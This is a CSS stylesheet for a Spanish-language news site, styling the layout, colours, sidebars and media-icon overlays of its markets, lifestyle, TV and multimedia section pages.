#mercados .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#mercados .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 0px;}
#mercados .segunda-columna section h2 { font-family: 'Droid Sans', sans-serif; margin-bottom: 10px;}
#mercados .segunda-columna section h2 a { border-bottom: 0; color: #fff; display: block; padding-bottom: 15px; }
#mercados .segunda-columna section h2 a:hover { border-bottom: 0; color: #fff; text-decoration: underline;}
#mercados .segunda-columna section h2 a:hover span { color: #fff;}
#mercados .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#mercados .segunda-columna section article figure { margin-bottom: 15px;}
#mercados .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#mercados .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#mercados .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#mercados .segunda-columna section article h3 {}
#mercados .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#mercados .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
                                                                  
#mercados .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; text-decoration: none;}
#mercados .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#mercados .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}


#mercados .single-sidebar { margin-bottom: 30px;}
#mercados .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#mercados .single-sidebar section { float: left; }
#mercados .single-sidebar section.opinion, #mercados .single-sidebar section.columnas, #mercados .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#mercados .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#mercados .single-sidebar section.opinion article div h3 a, #mercados .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#mercados .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#mercados .single-sidebar section.mercados { background-color: #EBF2EB!important;}
#mercados .single-sidebar section.tv { background-color: #EDEAF4!important;}
#mercados .single-sidebar section.deportes { background-color: #F7EDED!important;}
#mercados .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#mercados .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#mercados .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .tercera-columna section article:first-of-type div {border-top: none; padding-top: 0;}
#mercados .single-sidebar section.noticias article div div, #mercados .single-sidebar section.mas-noticias article div div { border-top: none; margin-top: 0px; padding-top: 0;}
/*Gráfico del día*/
#mercados .single-sidebar section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia h2.titulo-seccion {}
#mercados .single-sidebar section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#mercados .single-sidebar section.grafico-del-dia article h3 a { color: #4A4A4A;}
#mercados .single-sidebar section.grafico-del-dia article figure { margin-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia article figure a { display: block; margin: 0;}
#mercados .single-sidebar section.grafico-del-dia article figure img { margin-bottom: 0;}
#mercados .single-sidebar section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}


#mercados .single-sidebar section.sin-editar { background-color: #FFF7E1 !important; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
#mercados .tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }
#mercados div.single-sidebar section article { border-top: none; margin-top: 0; padding-top: 0px;}
#mercados div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#mercados div.single-sidebar section article:last-of-type { margin-bottom: 0;}
#mercados div.single-sidebar section.noticias article:last-of-type { margin-bottom: 20px;}


/* · · · · · · · · · · · · · · · ·:: Vida ::· · · · · · · · · · · · · · · · · · · · */

/*Título Sección ::: VIDA*/
#cat-vida-en-linea h2.titulo-seccion { font-size: 22px;}
#cat-vida-en-linea h2.titulo-seccion a.encabezado-mercado { background-color: #0099FA;}
#cat-vida-en-linea h2.titulo-seccion.encabezado-mercado { background-color: #0099FA; color: #FFF; display: block; padding: 20px 10px;}

#cat-vida-en-linea .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-vida-en-linea .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#cat-vida-en-linea .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#cat-vida-en-linea .primera-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#cat-vida-en-linea .primera-columna section.noticias-recientes {}
#cat-vida-en-linea .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#cat-vida-en-linea .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#cat-vida-en-linea .primera-columna section.mas-noticias {}
#cat-vida-en-linea .primera-columna section.mas-noticias article { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a { display: block;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure img { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article div {}


#cat-vida-en-linea .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#cat-vida-en-linea .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 50px;}
#cat-vida-en-linea .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-vida-en-linea .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#cat-vida-en-linea .segunda-columna section article figure { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-vida-en-linea .segunda-columna section article h3 {}
#cat-vida-en-linea .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Marcando Pauta*/
#cat-vida-en-linea .segunda-columna section.marcando-pauta {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article h3 { margin-bottom: 15px;}
/*Flashes de Mercado*/
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada {}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article div { border-top: none;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article h3 { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article figure { margin-bottom: 15px;}
/*Blogs y Opinión*/
#cat-vida-en-linea .segunda-columna section.opinion {}
#cat-vida-en-linea .segunda-columna section.opinion h2 { margin-bottom: 20px;}
#cat-vida-en-linea .segunda-columna section.opinion article { margin-top: 0; padding-top: 20px; width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article:first-of-type { padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.opinion article:last-of-type { margin-bottom: 0}
#cat-vida-en-linea .segunda-columna section.opinion article figure { padding-left: 0; /*no borrar*/}
#cat-vida-en-linea .segunda-columna section.opinion article figure a { display: block;}
#cat-vida-en-linea .segunda-columna section.opinion article figure a img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article a:hover img { opacity: 0.8;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-vida-en-linea .segunda-columna section.opinion article div { border-top: none; padding: 0;}
/*Sin editar*/
#cat-vida-en-linea .segunda-columna section.sin-editar article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.sin-editar article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article h3 { margin-bottom: 15px;}

#cat-vida-en-linea .single-sidebar { margin-bottom: 30px;}
#cat-vida-en-linea .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#cat-vida-en-linea .single-sidebar section { float: left; padding-bottom: 20px;}
#cat-vida-en-linea .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-vida-en-linea .single-sidebar section.cat-vida-en-linea { background-color: #EBF2EB!important;}
#cat-vida-en-linea .single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-vida-en-linea .single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-vida-en-linea .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-vida-en-linea .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-vida-en-linea .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-vida-en-linea .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-vida-en-linea .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section article div div { border-top: none; padding-top: 0;}


/* Sidebar // Multimedia (Vida)*/
#cat-vida-en-linea .single-sidebar section.multimedia-vida { background-color: #ebf2eb!important; padding-bottom: 15px;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida h2.titulo-seccion {}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 a { color: #4A4A4A;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure { margin-bottom: 15px; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#cat-vida-en-linea .tercera-columna section.mercados { background-color: #EBF2EB !important;}





/* · · · · · · · · · · · · · · · ·:: PORTADA :: TV ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#tv div.bloque-principal {}
#tv div.bloque-principal section {}
#tv div.bloque-principal section div.conjunto {}
#tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#tv div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#tv div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#tv div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
/*Icono botón Play - Noticias destacadas*/
#tv div.bloque-principal section.noticias-recientes article figure { margin-bottom: 10px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { font-size: 30px; text-decoration:none;}

#tv div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#tv div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#tv div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block; padding-bottom: 5px;}
#tv div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#tv div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#tv div.bloque-principal .segunda-columna section article img { padding: 0;}
#tv div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#tv div.bloque-principal .segunda-columna section article h3 {}
#tv div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 15px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: block;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#tv div.bloque-principal div.franja-videos { margin: 30px 0;}
#tv div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#tv div.bloque-principal div.franja-videos h3 { color: #8173A6; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#tv div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block;  padding: 0 0 5px;}
#tv div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#tv div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#tv div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#tv div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#tv div.bloque-principal div.franja-videos article figure a { display: block;}
#tv div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#tv div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play*/
#tv div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#tv div.bloque-principal div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#tv div.bloque-principal div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#tv div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#tv .tercera-columna section { float: left; padding: 0 0 20px;}
#tv .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#tv .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#tv .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#tv .tercera-columna section.tv { background-color: #EDEAF4!important;}
#tv .tercera-columna section.deportes { background-color: #F7EDED!important;}
#tv .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#tv .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#tv .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#tv .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#tv .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#tv .tercera-columna section article div div { border-top: none; padding-top: 0;}
#tv .tercera-columna section.opinion {}
#tv .tercera-columna section.opinion figure { padding: 0;}
#tv .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#tv figure a img { margin-bottom: 0; padding: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


#tv.single-sidebar section { float: left; }
#tv .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#tv .single-sidebar section.opinion article div h3 a, #tv .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#tv .single-sidebar section.opinion, #tv .single-sidebar section.columnas, #tv .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: MULTIMEDIA ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-multimedia div.bloque-principal {}
#cat-multimedia div.bloque-principal section {}
#cat-multimedia div.bloque-principal section div.conjunto {}
#cat-multimedia div.bloque-principal section div.conjunto h2 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px;}
#cat-multimedia div.bloque-principal section div.conjunto h2 span { border-bottom: 5px solid #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-multimedia div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure { margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure img { margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-multimedia div.bloque-principal .segunda-columna section article { border-top: none; margin-bottom: 20px; padding: 10px 0 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article img { margin-bottom: 0; padding: 0; /*width: 100%;*/}
#cat-multimedia div.bloque-principal .segunda-columna figure.btn-play-article a:before { height: 110px; line-height: 110px;}
#cat-multimedia div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 {}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#cat-multimedia div.bloque-principal div.franja-videos { margin: 30px 0;}
#cat-multimedia div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos h3 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block;  padding: 0 0 5px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#cat-multimedia div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play - Se genera de manera automatica en cualquier carrusel*/
#cat-multimedia div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 ; height: 75%; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Microfono*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before { bottom: 5%; color:#fff; content:"\f130"; font-family: 'FontAwesome'; font-size: 2.5em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Camara*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 5%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#cat-multimedia div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-multimedia .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-multimedia .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-multimedia .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-multimedia .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-multimedia .tercera-columna section.cat-multimedia { background-color: #EDEAF4!important;}
#cat-multimedia .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-multimedia .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
